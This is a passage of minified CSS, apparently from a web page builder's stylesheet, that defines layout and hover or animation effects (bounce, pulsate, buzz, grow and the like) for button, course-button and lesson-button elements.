flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 22px;background-color:transparent;text-align:center;-webkit-box-shadow:none;box-shadow:none;font-size:16px;overflow:hidden;background-clip:border-box}.op3-element[data-op3-element-type=button]>.op3-link span,.op3-element[data-op3-element-type=coursebutton]>.op3-link span,.op3-element[data-op3-element-type=lessonbutton]>.op3-link span{display:inline-block;min-width:1em;font-size:inherit;font-weight:inherit;font-style:inherit;-webkit-transition:font-size .2s ease;transition:font-size .2s ease}.op3-element[data-op3-element-type=button]>.op3-link .op3-icon,.op3-element[data-op3-element-type=coursebutton]>.op3-link .op3-icon,.op3-element[data-op3-element-type=lessonbutton]>.op3-link .op3-icon{font-size:100%;display:none}.op3-element[data-op3-element-type=button]>.op3-link .op3-divider,.op3-element[data-op3-element-type=coursebutton]>.op3-link .op3-divider,.op3-element[data-op3-element-type=lessonbutton]>.op3-link .op3-divider{height:100%;width:8px;min-width:0;display:none}.op3-element[data-op3-element-type=button]>.op3-link[data-op-action=none],.op3-element[data-op3-element-type=button]>.op3-link[data-op3-action=none],.op3-element[data-op3-element-type=coursebutton]>.op3-link[data-op-action=none],.op3-element[data-op3-element-type=coursebutton]>.op3-link[data-op3-action=none],.op3-element[data-op3-element-type=lessonbutton]>.op3-link[data-op-action=none],.op3-element[data-op3-element-type=lessonbutton]>.op3-link[data-op3-action=none]{cursor:default}.op3-element[data-op3-element-type=button]>.op3-link[data-op-action=disabled],.op3-element[data-op3-element-type=button]>.op3-link[data-op3-action=disabled],.op3-element[data-op3-element-type=coursebutton]>.op3-link[data-op-action=disabled],.op3-element[data-op3-element-type=coursebutton]>.op3-link[data-op3-action=disabled],.op3-element[data-op3-element-type=lessonbutton]>.op3-link[data-op-action=disabled],.op3-element[data-op3-element-type=lessonbutton]>.op3-link[data-op3-action=disabled]{pointer-events:none;opacity:.4;cursor:default}.op3-element[data-op3-element-type=button] .op3-text-container,.op3-element[data-op3-element-type=coursebutton] .op3-text-container,.op3-element[data-op3-element-type=lessonbutton] .op3-text-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.op3-element[data-op3-element-type=button] .op3-subtext,.op3-element[data-op3-element-type=coursebutton] .op3-subtext,.op3-element[data-op3-element-type=lessonbutton] .op3-subtext{display:none;font-size:16px;line-height:1em}.op3-element[data-op3-element-type=button] [data-op3-contenteditable],.op3-element[data-op3-element-type=coursebutton] [data-op3-contenteditable],.op3-element[data-op3-element-type=lessonbutton] [data-op3-contenteditable]{min-width:.5em}.op3-element[data-op3-element-type=button] .op3-background-ancestor,.op3-element[data-op3-element-type=coursebutton] .op3-background-ancestor,.op3-element[data-op3-element-type=lessonbutton] .op3-background-ancestor{z-index:0}.op3-element[data-op3-element-type=button] .op3-background-ancestor [data-op3-background=overlay],.op3-element[data-op3-element-type=coursebutton] .op3-background-ancestor [data-op3-background=overlay],.op3-element[data-op3-element-type=lessonbutton] .op3-background-ancestor [data-op3-background=overlay]{z-index:-1}.op3-element[data-op3-element-type=button] .op3-background-ancestor [data-op3-border],.op3-element[data-op3-element-type=coursebutton] .op3-background-ancestor [data-op3-border],.op3-element[data-op3-element-type=lessonbutton] .op3-background-ancestor [data-op3-border]{position:absolute;top:0;left:0;width:100%;height:100%;border-style:solid;border-color:rgba(0,0,0,.2);border-width:0;border-radius:inherit;pointer-events:none;-webkit-box-shadow:inset 0 0 0 rgba(0,0,0,.4);box-shadow:inset 0 0 0 rgba(0,0,0,.4)}.op3-element[data-op3-element-type=button] .submitting,.op3-element[data-op3-element-type=coursebutton] .submitting,.op3-element[data-op3-element-type=lessonbutton] .submitting{display:inline-block;width:24px;height:24px;border:3px solid rgba(255,255,255,.3);border-radius:50%;border-top-color:#fff;animation:spin 1s infinite;-webkit-animation:spin 1s infinite}@keyframes spin{to{-webkit-transform:rotate(360deg)}}@-webkit-keyframes spin{to{-webkit-transform:rotate(360deg)}}.op3-element[data-op3-element-type=button] [data-op-effect-style]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style]:hover{-webkit-animation:none;animation:none}.op3-element[data-op3-element-type=button] [data-op-effect-style=bounce],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style=bounce],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style=bounce]{-webkit-animation:effectBounce 1.5s infinite;animation:effectBounce 1.5s infinite;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transition:.2s;transition:.2s}@-webkit-keyframes effectBounce{100%,15%,45%,70%,90%,99%{-webkit-transform:translateY(0);transform:translateY(0);-webkit-box-shadow:0 0 0 0 transparent;box-shadow:0 0 0 0 transparent}35%{-webkit-transform:translateY(-35%);transform:translateY(-35%);-webkit-box-shadow:0 8px 5px -5px rgba(0,0,0,.25);box-shadow:0 8px 5px -5px rgba(0,0,0,.25)}55%{-webkit-transform:translateY(-20%);transform:translateY(-20%);-webkit-box-shadow:0 5px 4px -4px rgba(0,0,0,.25);box-shadow:0 5px 4px -4px rgba(0,0,0,.25)}80%{-webkit-transform:translateY(-10%);transform:translateY(-10%);-webkit-box-shadow:0 4px 3px -3px rgba(0,0,0,.25);box-shadow:0 4px 3px -3px rgba(0,0,0,.25)}95%{-webkit-transform:translateY(-2%);transform:translateY(-2%);-webkit-box-shadow:0 2px 3px -3px rgba(0,0,0,.25);box-shadow:0 2px 3px -3px rgba(0,0,0,.25)}}@keyframes effectBounce{100%,15%,45%,70%,90%,99%{-webkit-transform:translateY(0);transform:translateY(0);-webkit-box-shadow:0 0 0 0 transparent;box-shadow:0 0 0 0 transparent}35%{-webkit-transform:translateY(-35%);transform:translateY(-35%);-webkit-box-shadow:0 8px 5px -5px rgba(0,0,0,.25);box-shadow:0 8px 5px -5px rgba(0,0,0,.25)}55%{-webkit-transform:translateY(-20%);transform:translateY(-20%);-webkit-box-shadow:0 5px 4px -4px rgba(0,0,0,.25);box-shadow:0 5px 4px -4px rgba(0,0,0,.25)}80%{-webkit-transform:translateY(-10%);transform:translateY(-10%);-webkit-box-shadow:0 4px 3px -3px rgba(0,0,0,.25);box-shadow:0 4px 3px -3px rgba(0,0,0,.25)}95%{-webkit-transform:translateY(-2%);transform:translateY(-2%);-webkit-box-shadow:0 2px 3px -3px rgba(0,0,0,.25);box-shadow:0 2px 3px -3px rgba(0,0,0,.25)}}.op3-element[data-op3-element-type=button] [data-op-effect-style=rockingsmall],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style=rockingsmall],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style=rockingsmall]{-webkit-animation:effectRockingsmall 2s infinite;animation:effectRockingsmall 2s infinite;-webkit-animation-timing-function:cubic-bezier(0,0,.58,1);animation-timing-function:cubic-bezier(0,0,.58,1);-webkit-transition:.2s;transition:.2s}@-webkit-keyframes effectRockingsmall{0%,100%,25%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(2deg);transform:rotate(2deg)}75%{-webkit-transform:rotate(-2deg);transform:rotate(-2deg)}}@keyframes effectRockingsmall{0%,100%,25%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(2deg);transform:rotate(2deg)}75%{-webkit-transform:rotate(-2deg);transform:rotate(-2deg)}}.op3-element[data-op3-element-type=button] [data-op-effect-style=rockinglarge],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style=rockinglarge],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style=rockinglarge]{-webkit-animation:effectRockinglarge 2s infinite;animation:effectRockinglarge 2s infinite;-webkit-animation-timing-function:cubic-bezier(0,0,.58,1);animation-timing-function:cubic-bezier(0,0,.58,1);-webkit-transition:.2s;transition:.2s}@-webkit-keyframes effectRockinglarge{0%,100%,25%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}75%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}}@keyframes effectRockinglarge{0%,100%,25%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}75%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}}.op3-element[data-op3-element-type=button] [data-op-effect-style=pulsate],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style=pulsate],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style=pulsate]{-webkit-animation:effectPulsate .5s ease-in-out infinite both;animation:effectPulsate .5s ease-in-out infinite both}@-webkit-keyframes effectPulsate{0%,100%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}}@keyframes effectPulsate{0%,100%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}}.op3-element[data-op3-element-type=button] [data-op-effect-style=heartbeat],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style=heartbeat],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style=heartbeat]{-webkit-animation:effectHeartbeat 1.5s ease-in-out infinite both;animation:effectHeartbeat 1.5s ease-in-out infinite both}@-webkit-keyframes effectHeartbeat{from{-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:center center;transform-origin:center center;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}10%{-webkit-transform:scale(.91);transform:scale(.91);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}17%{-webkit-transform:scale(.98);transform:scale(.98);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}33%{-webkit-transform:scale(.87);transform:scale(.87);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}45%{-webkit-transform:scale(1);transform:scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes effectHeartbeat{from{-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:center center;transform-origin:center center;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}10%{-webkit-transform:scale(.91);transform:scale(.91);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}17%{-webkit-transform:scale(.98);transform:scale(.98);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}33%{-webkit-transform:scale(.87);transform:scale(.87);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}45%{-webkit-transform:scale(1);transform:scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.op3-element[data-op3-element-type=button] [data-op-effect-style=vibrate],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style=vibrate],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style=vibrate]{-webkit-animation:effectVibrate .3s linear infinite both;animation:effectVibrate .3s linear infinite both}@-webkit-keyframes effectVibrate{0%,100%{-webkit-transform:translate(0);transform:translate(0)}20%{-webkit-transform:translate(-2px,2px);transform:translate(-2px,2px)}40%{-webkit-transform:translate(-2px,-2px);transform:translate(-2px,-2px)}60%{-webkit-transform:translate(2px,2px);transform:translate(2px,2px)}80%{-webkit-transform:translate(2px,-2px);transform:translate(2px,-2px)}}@keyframes effectVibrate{0%,100%{-webkit-transform:translate(0);transform:translate(0)}20%{-webkit-transform:translate(-2px,2px);transform:translate(-2px,2px)}40%{-webkit-transform:translate(-2px,-2px);transform:translate(-2px,-2px)}60%{-webkit-transform:translate(2px,2px);transform:translate(2px,2px)}80%{-webkit-transform:translate(2px,-2px);transform:translate(2px,-2px)}}.op3-element[data-op3-element-type=button] [data-op-effect-style=blink],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style=blink],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style=blink]{-webkit-animation:effectBlink .9s infinite both;animation:effectBlink .9s infinite both}@-webkit-keyframes effectBlink{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@keyframes effectBlink{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes op3-animation-bob{0%,100%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}50%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}}@keyframes op3-animation-bob{0%,100%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}50%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=bob],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=bob],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=bob]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=bob]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=bob]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=bob]:hover{-webkit-animation:none;animation:none;-webkit-transform:translateY(-8px);transform:translateY(-8px);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=bounceIn],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=bounceIn],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=bounceIn]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=bounceIn]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=bounceIn]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=bounceIn]:hover{-webkit-animation:none;animation:none;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:scale(1.2);transform:scale(1.2);-webkit-transition-timing-function:cubic-bezier(.47,2.02,.31,-.36);transition-timing-function:cubic-bezier(.47,2.02,.31,-.36)}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=bounceOut],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=bounceOut],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=bounceOut]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=bounceOut]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=bounceOut]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=bounceOut]:hover{-webkit-animation:none;animation:none;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:scale(.8);transform:scale(.8);-webkit-transition-timing-function:cubic-bezier(.47,2.02,.31,-.36);transition-timing-function:cubic-bezier(.47,2.02,.31,-.36)}@-webkit-keyframes op3-animation-buzz{50%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}100%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}}@keyframes op3-animation-buzz{50%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}100%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=buzz]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=buzz]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=buzz]:hover{-webkit-animation-name:op3-animation-buzz;animation-name:op3-animation-buzz;-webkit-animation-duration:.15s;animation-duration:.15s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes op3-animation-buzz-out{10%,30%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}20%,40%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}50%,70%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}60%,80%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}90%{-webkit-transform:translateX(1px) rotate(0);transform:translateX(1px) rotate(0)}100%{-webkit-transform:translateX(-1px) rotate(0);transform:translateX(-1px) rotate(0)}}@keyframes op3-animation-buzz-out{10%,30%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}20%,40%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}50%,70%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}60%,80%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}90%{-webkit-transform:translateX(1px) rotate(0);transform:translateX(1px) rotate(0)}100%{-webkit-transform:translateX(-1px) rotate(0);transform:translateX(-1px) rotate(0)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=buzzOnce]:active,.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=buzzOnce]:focus,.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=buzzOnce]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=buzzOnce]:active,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=buzzOnce]:focus,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=buzzOnce]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=buzzOnce]:active,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=buzzOnce]:focus,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=buzzOnce]:hover{-webkit-animation-name:op3-animation-buzz-out;animation-name:op3-animation-buzz-out;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=float],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=float],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=float]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=float]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=float]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=float]:hover{-webkit-transform:translateY(-8px);transform:translateY(-8px);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=grow],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=grow],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=grow]{-webkit-transition-duration:.3s!important;transition-duration:.3s!important;-webkit-transition-property:-webkit-transform!important;transition-property:-webkit-transform!important;transition-property:transform!important;transition-property:transform,-webkit-transform!important}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=grow]:active,.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=grow]:focus,.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=grow]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=grow]:active,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=grow]:focus,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=grow]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=grow]:active,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=grow]:focus,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=grow]:hover{-webkit-animation:op3-animation-grow;animation:op3-animation-grow;-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}@-webkit-keyframes op3-animation-grow{100%{-webkit-transform:scale(1.1);transform:scale(1.1)}}@keyframes op3-animation-grow{100%{-webkit-transform:scale(1.1);transform:scale(1.1)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=growRotate],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=growRotate],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=growRotate]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=growRotate]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=growRotate]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=growRotate]:hover{-webkit-animation:none;animation:none;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:scale(1.1) rotate(4deg);transform:scale(1.1) rotate(4deg)}@-webkit-keyframes op3-animation-hang-sink{100%{-webkit-transform:translateY(8px);transform:translateY(8px)}}@keyframes op3-animation-hang-sink{100%{-webkit-transform:translateY(8px);transform:translateY(8px)}}@-webkit-keyframes op3-animation-hang{0%,100%{-webkit-transform:translateY(8px);transform:translateY(8px)}50%{-webkit-transform:translateY(4px);transform:translateY(4px)}}@keyframes op3-animation-hang{0%,100%{-webkit-transform:translateY(8px);transform:translateY(8px)}50%{-webkit-transform:translateY(4px);transform:translateY(4px)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=hang],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=hang],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=hang]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=hang]:active,.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=hang]:focus,.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=hang]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=hang]:active,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=hang]:focus,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=hang]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=hang]:active,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=hang]:focus,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=hang]:hover{-webkit-animation-name:op3-animation-hang-sink,op3-animation-hang;animation-name:op3-animation-hang-sink,op3-animation-hang;-webkit-animation-duration:.3s,1.5s;animation-duration:.3s,1.5s;-webkit-animation-delay:0s,.3s;animation-delay:0s,.3s;-webkit-animation-timing-function:ease-out,ease-in-out;animation-timing-function:ease-out,ease-in-out;-webkit-animation-iteration-count:1,infinite;animation-iteration-count:1,infinite;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-direction:normal,alternate;animation-direction:normal,alternate}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=pop],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=pop],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=pop]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}@-webkit-keyframes op3-animation-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}@keyframes op3-animation-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=pop]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=pop]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=pop]:hover{-webkit-animation-name:op3-animation-pop;animation-name:op3-animation-pop;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=pulse],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=pulse],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=pulse]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}@-webkit-keyframes op3-animation-pulse{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}}@keyframes op3-animation-pulse{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=pulse]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=pulse]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=pulse]:hover{-webkit-animation-name:op3-animation-pulse;animation-name:op3-animation-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=pulseGrow],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=pulseGrow],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=pulseGrow]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}@-webkit-keyframes op3-animation-pulse-grow{to{-webkit-transform:scale(1.1);transform:scale(1.1)}}@keyframes op3-animation-pulse-grow{to{-webkit-transform:scale(1.1);transform:scale(1.1)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=pulseGrow]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=pulseGrow]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=pulseGrow]:hover{-webkit-animation-name:op3-animation-pulse-grow;animation-name:op3-animation-pulse-grow;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=pulseShrink],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=pulseShrink],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=pulseShrink]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}@-webkit-keyframes op3-animation-pulse-shrink{to{-webkit-transform:scale(.9);transform:scale(.9)}}@keyframes op3-animation-pulse-shrink{to{-webkit-transform:scale(.9);transform:scale(.9)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=pulseShrink]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=pulseShrink]:hover,.op3-element[data-op3-element-type=lessonbutton] 